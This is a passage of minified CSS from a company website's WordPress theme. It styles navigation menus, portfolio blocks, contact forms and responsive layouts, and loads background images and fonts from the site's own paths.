8px;box-shadow:0 0 4px -2px rgba(0,0,0,.49);transition:.5s ease-in}.anchor-sideber.open{transform:translateX(0);width:267px}.btn-contents.open{transform:rotateY(180deg) translateX(236px)}@media (min-width:40em){.istec-breadcrumb{margin-top:0}.anchor-sideber{display:block!important;position:static;transform:none}.btn-contents{display:none}}body #wh-widget-send-button{bottom:75px!important}.cities-page{padding-top:6.5em;padding-bottom:3em}.cities-title{margin:1.5rem 0 1rem;border-bottom:1px solid rgba(81,99,156,.3);box-shadow:0 2px 7px -6px rgba(81,99,156,.9)}.cities-article,.cities-article:hover{color:#444343}.cities-link{position:absolute;top:-16px;right:27px}.cities-link a{font-size:.7rem;color:#43548e}#progress-bar{height:4px;width:0;background:#1e2b57;position:fixed;top:0;left:0;z-index:9999;transition:width .3s}.bloc1{display:flex;padding:270px 0 290px;background:#a6e1fa}.bloc1-left{margin-right:97px}.bloc1-title1{margin-top:88px}.bloc1-text1{margin-top:31px}.bloc1-date1 p{font-family:Roboto;font-style:normal;font-weight:500;font-size:20px;line-height:23px;letter-spacing:.02em;color:#f27a23}.bloc1-title1-1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:85px;line-height:59px;color:#ee2755}.bloc1-text1 p,.bloc1-title1-2 p{color:#6f6f6f;font-style:normal;font-weight:400}.bloc1-title1-2 p{font-family:Open Sans;font-size:34px;line-height:52px}.bloc1-text1 p{max-width:351px;font-family:Roboto;font-size:18px;line-height:34px;letter-spacing:.02em}.bloc2{display:flex;padding:140px 0 166px}.bloc2-title1 p,.bloc4-title1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:40px;line-height:54px;color:#ee2755}.bloc2-text1-1,.bloc4-text1-1{display:flex;margin-top:36px}.bloc2-text1-2,.bloc4-text1-2{display:flex;margin-top:20px}.bloc2-text1,.bloc2-text2,.bloc4-text1,.bloc4-text2{max-width:457px;margin-left:12px}.bloc2-left{margin-right:15px}.bloc2-text1 p,.bloc2-text2 p,.bloc4-text1 p,.bloc4-text2 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:18px;line-height:32px;color:#515151}.bloc2-title1,.bloc4-title1{margin-top:120px}.bloc2-right{margin-left:48px}.bloc2-foto-midl{margin-top:-170px}.bloc4{display:flex;justify-content:center;padding:150px 0 201px}.bloc4-left{margin-right:134px}.portfoli-item__item{width:100%;height:100%;display:block;padding:40px 0}.portfilio-item__item__hiden{text-align:center;display:block}.portfolio-item__item__show{display:none;height:100%;width:100%}.item__show__text span{color:#fff;display:inline-block}.item__show__title{font-weight:700;font-size:20px;margin:1rem 4rem 0 0;line-height:32px}.item__show__text-items{margin-top:2.2rem}.item__show__text-border{border:1px solid #fff;padding:5px 7px;margin:0 14px 14px 0}.example-color .item__show__text-border{border:1px solid #151515}.portfoli-item{overflow:hidden;max-height:393px}.portfoli-item:hover .portfoli-item__item{transition:1s;transform:rotate3d(1,1,1,360deg)}.portfoli-item:hover .portfilio-item__item__hiden,.privacy-pol__normal .wpcf7-list-item-label{display:none}.portfoli-item:hover .portfolio-item__item__show{display:flex}@media (max-width:639px){.site-main{padding-top:10%;transition:padding-top .8s linear}#menu-main-1,.site-branding{display:none}.tabs-title{width:inherit}#masthead{height:0}#top_index{min-height:60vh}.main_description p{font-size:1.5em}.title_block{padding:.5em;font-size:2em}#tech_exp object{width:46px;margin:.2em .7em}.contact_form_footer{padding:5px}.email_label{margin-left:0}.email_label,.name_label{display:inline-block;width:100%}.contacts_img{margin-bottom:15%;padding-right:0}}@media (max-width:1120px){#cms_exp .icon_cms_exp{margin:0}.insta_icon .widget-title{display:none}.menu-menu-1-rus-container,footer .menu-menu-1-container{margin-right:15px}.services-page .home_items_1st_block{width:20%}}@media (max-width:768px){.descr_we_are,.title_we_are h2{position:relative}.page_contact h2{padding-left:20px}.main_description{padding:6.313em .2em .2em;width:90%;top:0}body.home .main_description{top:0}.title_we_are h2{display:block;text-align:center;margin:0 auto}#dev_proc .in_dev_proc::after{display:none}header .grid-container{position:relative;padding:0;width:100%}header{width:100%}.top-bar{background-color:#8c8e8f!important}.price-box-wrapper{margin-bottom:10px}.wpcf7-form-control-wrap+p{float:unset;display:block}.services-page .steps_content{display:flex;justify-content:space-around}#wpcf7-f24-o1{padding-bottom:unset;margin-bottom:unset}}@media (max-width:599px){#menu-item-135 a:before,#menu-item-136 a:before,#menu-item-138 a:before,#menu-item-139 a:before,#menu-item-215 a:before,#menu-item-359 a:before{content:"";margin-right:10px;height:20px;width:20px;display:inline-block}nav .menu li.current_page_item a{color:#fff}#menu-item-135 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_services.png")}#menu-item-138 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_about.png")}#menu-item-139 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_home.png")}#menu-item-359 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_portf.png")}#menu-item-215 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_price.png")}#menu-item-136 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_cont.png")}#site-navigation .menu-toggle::before{content:"\e900";font-family:icomoon;display:inline-block;z-index:100;width:30px;height:30px;left:15px;top:12px;position:relative;color:#fff;font-size:26px}.page_item{display:block}#primary-menu{background-color:#000}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:36%}.page_title{text-transform:uppercase;font-weight:700;font-size:39px;text-align:left;margin:1em 0}h3{font-size:42px;width:100%;margin:.6em 0}.content_about_us{padding:10px}.page_header{overflow:hidden;position:relative;background-color:#26252b;height:9em}.services-page .home_items_1st_block,.wpcf7-form>.wpcf7-form-control-wrap{width:100%}.wpcf7-form-control-wrap+p{float:none}.wpcf7-recaptcha>div{width:100%!important}.rc-anchor-normal .rc-anchor-checkbox-label{width:95px!important}.rc-anchor-normal .rc-anchor-content{height:74px;width:174px!important}.title_we_are h2{position:relative;top:1em;margin-left:2.3em;color:#fff;font-weight:600;font-size:1.5em}.logo_we_are img{width:45%;opacity:.75;margin:0 auto;text-align:center;display:block;padding-top:15px}.home_items_1st_block{display:block;font-size:inherit;width:100%}.steps_content{left:0;position:relative;margin:0 auto;width:100%}.acc_items_step_prog_serv{text-align:center;display:block;width:100%}.step_icon{width:30%;display:block;margin:0 auto 20px}.step_description{padding-left:0;margin-left:10px;width:100%}header #primary-menu{top:10px}.site-info,footer .site-branding{position:inherit}}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf")}@font-face{font-family:"cocogot regular";src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf")}h2,h3,h4,h5{font-size:50px}#top_index{overflow:hidden;position:relative;min-height:100vh}#typedtext{color:#151515;font-size:2em;z-index:100;font-weight:700;line-height:1.2em}@media (max-device-width:425px){.ann_fonts_bottom p,.mobile__center,.staff-skills h4{text-align:center}.staff-skills h4,.staff-skills li{margin-bottom:unset}.animation_wrapper,.services-page .step_icon{display:none}.main_description h3:first-child{margin-bottom:unset;margin-top:60px}.steps_prog_serv_block h2{padding:1em .3em 0}#typedtext__vendor>h3:nth-child(2),.page_contact{margin-top:unset}.site-branding{left:30px;transition:top .8s linear}.custom-logo-link img{margin-top:2px}.slicknav_btn{padding:6px 0 0}.main_description{top:0;width:100%}.ann_fonts_center p{font-size:1.2em}#wpcf7-f24-o1{padding:unset}div.wpcf7-response-output{margin:unset}.grid-sizer{width:calc(100% - 15px)}.item:nth-child(2n),.item:nth-child(odd){top:unset!important;position:relative!important;height:auto}.gallery{height:unset!important}.main_prices_2,.page_contact{padding-top:unset}.main_prices{padding-top:10%}footer .widget_media_image{padding-bottom:2%}.services-page .item_title_step_icon{font-weight:700}#service-page-ul{width:75%;display:block;margin:auto}#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit]{float:none}.wpcf7-form-control-wrap+p{width:100%}.content_about_us{padding-top:5%}.content_about_us p{margin-left:unset}.ann_fonts_center{margin-top:15px;margin-bottom:65px}#top_index{height:unset;background-image:unset}#who_we_are h2{padding:0 15px 0 0;font-size:2.5em;width:50%}.staff-skills h4{font-size:22px}.staff-skills ul{font-size:12px}.staff-skills{padding-top:6%}}@media (max-width:1024px){footer .menu-menu-1-container{display:none}}@media (max-width:1024px) and (min-width:426px){.staff-skills{padding:11% 6%}.staff-skills h4{font-size:36px}.staff-skills ul{font-size:14px}.item{left:50%!important;transform:translateX(-50%);margin-right:-50%}.grid-sizer{width:100%}}@media (max-width:375px){.staff-skills{padding:5%}.staff-skills h4{font-size:18px}.staff-skills ul{font-size:11px}}@media (max-width:320px){.staff-skills{padding:2% 1%}.staff-skills h4{font-size:16px}.staff-skills ul{font-size:10px}}@media (min-width:568px) and (max-width:640px){.grid-margin-x>.cell.can_we_do-wrap{width:calc(50% - 1.875rem)}.grid-margin-x>.cell.can_we_do-wrap:last-child{width:calc(100% - 2.25rem)}}@media (min-width:767px){#can_we_do .title_block{font-size:50px}}@media (min-width:851px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (min-width:1500px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-start.png) 7% 0 no-repeat,url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (max-width:899px){nav{position:fixed;left:0;right:0;top:0;width:100%;min-height:3em}.menu-menu-1-container,.menu-menu-1-rus-container{display:none}.main-navigation li{float:left;position:relative;display:block;width:100%}.wpml-ls-current-language a{color:#fff}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:30px}.slicknav_menu,.slicknav_menu .slicknav_btn{background-color:#383f4a;text-align:left}#site-navigation{background-color:#383f4a}.main-navigation{width:100%;transition:top .8s linear}.slicknav_menu{width:100%;display:inline-block}ul.slicknav_nav{padding-top:15px;padding-left:10px}.slicknav_nav .menu-item:first-child a:before,.slicknav_nav .menu-item:nth-child(2) a:before,.slicknav_nav .menu-item:nth-child(3) a:before,.slicknav_nav .menu-item:nth-child(4) a:before,.slicknav_nav .menu-item:nth-child(5) a:before,.slicknav_nav .menu-item:nth-child(6) a:before,.slicknav_nav .menu-item:nth-child(7) a:before{content:"";margin-right:10px;display:inline-block;height:20px;width:20px;background-image:url("https://istec.us/wp-content/uploads/2019/06/person.svg");background-repeat:no-repeat;background-position:center right;position:absolute;top:7px;left:0}.slicknav_nav a{padding-left:30px}.slicknav_nav .menu-item:nth-child(4) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/settings.svg")}.slicknav_nav .menu-item:first-child a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/home.svg")}.slicknav_nav .menu-item:nth-child(3) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/folder.svg")}.slicknav_nav .menu-item:nth-child(5) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/create.svg")}.slicknav_nav .menu-item:nth-child(6) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/local_offer.svg")}.slicknav_nav .menu-item:nth-child(7) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/place.svg")}.slicknav_nav a:hover{background:unset;color:unset}.main_description h1,.main_description h3{font-size:34px;line-height:1.4}}@media (min-width:1090px){footer .menu-item a{font-size:1em}}@media (min-width:1024px){.logo_we_are{transform:scale(1.1)}#top_index{background-size:contain}.main_prices{background:url("/wp-content/themes/istec_eng/img/1.png") left center no-repeat}.main_prices_2{background:url("/wp-content/themes/istec_eng/img/2.png") right bottom 10% no-repeat}}@media screen and (max-width:39.9375em){.media-object.stack-for-small .media-object-section img,.reveal{width:100%}.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.media-object.stack-for-small .media-object-section{padding:0 0 1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.reveal{top:0;left:0;max-width:none;margin-left:0;border:0;border-radius:0;height:auto;min-height:auto}.hide-for-small-only,.show-for-medium,.site-languages{display:none!important}}.contacts_block li a{margin-left:0!important}@media (max-width:490px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 91.5%/100% no-repeat,url(https://istec.us/wp-content/uploads/2023/12/mobile-ellipse.png) 100% 0/100% no-repeat}body.home .main_description{padding-top:16vh;margin-inline:auto}.main_description h1{text-align:left;font-size:28px;margin-bottom:5vh}.main_description h1 br{display:none}.main_description .ann_fonts_center p{text-align:left;font-size:18px;line-height:1.5;padding-right:.5rem}.ann_fonts_bottom{font-size:20px;text-align:left;display:block;margin-top:18vh}.ann_fonts_bottom .mobile__center,.ann_fonts_bottom p,.ann_fonts_bottom span{text-align:left;line-height:1.25;font-size:1em;display:inline}}@media (min-width:665px) and (max-width:960px){.main_description h1{font-size:32px}.ann_fonts_center{margin-top:1vh;margin-bottom:0}.main_description p{font-size:18px;line-height:1.5}.ann_fonts_bottom{margin-top:1rem}.ann_fonts_bottom p{font-size:20px}}@media (min-width:768px) and (max-width:1096px){body.home .main_description{top:0;padding-top:13.5593vh}}@media screen and (min-width:768px) and (max-width:1096px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 84vh/74% no-repeat,url(https://istec.us/wp-content/uploads/2024/01/tablet_ellipse.png) 100% 0/87% no-repeat}.main_description h1{font-size:clamp(2.25rem,5.47vh,3.5rem);padding-right:5rem}.ann_fonts_center,.main_description p{font-size:clamp(1.125rem,2.04vh,1.5rem)}.main_description h1 br{display:none}.ann_fonts_center{margin-top:4.157vh}.ann_fonts_bottom{margin-top:13.8568vh}.ann_fonts_bottom p{font-size:clamp(1.25rem,2.91vh,2rem);line-height:1.3}}@media screen and (min-width:491px) and (max-width:767px){#top_index{background:0 0}}